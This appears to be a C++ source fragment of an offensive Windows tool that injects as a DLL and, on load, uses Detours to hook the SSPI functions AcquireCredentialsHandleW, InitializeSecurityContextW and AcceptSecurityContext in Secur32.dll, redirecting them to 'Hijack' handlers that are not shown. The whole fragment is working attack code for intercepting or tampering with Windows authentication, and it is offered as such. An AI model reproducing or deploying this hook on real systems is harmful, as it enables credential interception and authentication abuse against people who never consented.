 SSPIHook (Global Scope) InstallHook
bool InstallHook()
{
    HMODULE secur32 = LoadLibraryW(L"Secur32.dll");

    OrigAcquireCredentialsHandleW = (pAcquireCredentialsHandleW)GetProcAddress(secur32, "AcquireCredentialsHandleW");
    OrigInitializeSecurityContextW = (pInitializeSecurityContextW)GetProcAddress(secur32, "InitializeSecurityContextW");
    OrigAcceptSecurityContext = (pAcceptSecurityContext)GetProcAddress(secur32, "AcceptSecurityContext");

    DetourTransactionBegin();
    DetourUpdateThread(GetCurrentThread());

    DetourAttach(&(PVOID&)OrigAcquireCredentialsHandleW, AcquireCredentialsHandleWHijack);
    DetourAttach(&(PVOID&)OrigInitializeSecurityContextW, InitializeSecurityContextWHijack);
    DetourAttach(&(PVOID&)OrigAcceptSecurityContext, AcceptSecurityContextHijack);

    LONG eCode = DetourTransactionCommit();
    if (eCode != NO_ERROR)
    {
        printf("[-] DetourTransactionCommit failed: %#lx\n", GetLastError());
        return false;
    }
    else
    {
        printf("[*] Hijacked SSPI\n");

        return true;
    }
}

BOOL APIENTRY DllMain(HMODULE hModule,
    DWORD  ul_reason_for_call,
    LPVOID lpReserved
)
{
    switch (ul_reason_for_call)
    {
    case DLL_PROCESS_ATTACH:
        return InstallHook();
    case DLL_THREAD_ATTACH:
    case DLL_THREAD_DETACH:
    case DLL_PROCESS_DETACH:
        break;
    }
    return TRUE;
}